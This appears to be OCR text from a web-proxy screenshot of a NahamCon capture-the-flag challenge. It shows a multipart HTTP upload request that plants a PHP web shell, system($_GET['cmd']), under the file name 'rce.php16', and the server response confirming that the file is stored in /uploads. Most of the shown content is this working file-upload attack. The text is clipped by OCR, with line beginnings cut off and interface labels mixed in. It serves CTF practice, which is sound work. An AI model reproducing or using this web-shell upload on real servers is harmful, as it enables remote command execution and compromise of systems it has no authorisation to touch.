 st
Raw Hex \n
T /save_memories.php HTTP/1.1
t: challenge.nahamcon.com:31190
tent-Length: 328
he-Control: max-age=0
rade-Insecure-Requests: 1
gin: http://challenge.nahamcon.com:31190
tent-Type: multipart/form-data; boundary=----WebKitFormBoundaryuELrHB7wZ2Iwa94j
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
ome/106.0.5249.62 Safari/537.36
ept:
t/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
plication/signed-exchange;v=b3;q=0.9
erer: http://challenge.nahamcon.com:31190/save_memories.php
ept-Encoding: gzip, deflate
ept-Language: en-US,en;q=0.9
nection: close
---WebKitFormBoundaryuELrHB7wZ2Iwa94j
tent-Disposition: form-data; name="fileToUpload"; filename="rce.php16"
tent-Type: text/plain
hp
ystem($_GET['cmd']);
---WebKitFormBoundaryuELrHB7wZ2Iwa94j
tent-Disposition: form-data; name="submit"
mit
---WebKitFormBoundaryuELrHB7wZ2Iwa94j--
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Dec 2022 23:20:12 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Content-Length: 3855
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br>
<br>
<br>
<br>
<h1>
SUCCESS:
</h1>
Your memory has been saved, you can view your photographs here: <a href='rce.php16'>
/uploads/rce.php16
</a>
.
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8" />
16 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
17 <meta name="description" content="" />
18 <meta name="author" content="" />
19 <title>
Say GoodBye
</title>
20 <!-- Font Awesome icons (free version)-->
21 <script src="https://use.fontawesome.com/releases/v6.1.0/js/all.js" crossorigin="anonymous">
</script>
22 <!-- Google fonts-->
23 <link href="
https://fonts.googleapis.com/css?family=Catamaran:100,200,300,400,500,600,700,800,900" rel="
stylesheet" />
24 <link href="
https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i"
rel="stylesheet" />
25 <!-- Core theme CSS (includes Bootstrap)-->
26 <link href="css/styles.css" rel="stylesheet" />
27 </head>
28 <body id="page-top">
Search...
0 matches
Inspecto
Request A
Request
Request
Request
Request H
Response